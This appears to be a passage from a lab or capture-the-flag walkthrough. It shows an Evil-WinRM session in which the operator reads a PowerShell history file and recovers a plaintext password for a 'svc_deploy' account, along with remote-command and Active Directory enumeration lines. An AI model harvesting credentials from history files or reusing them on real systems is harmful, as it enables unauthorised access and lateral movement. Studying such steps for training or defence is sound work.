 *Evil-WinRM* PS C:\TEMP> type C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.tx
t
Enter PEM pass phrase:
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit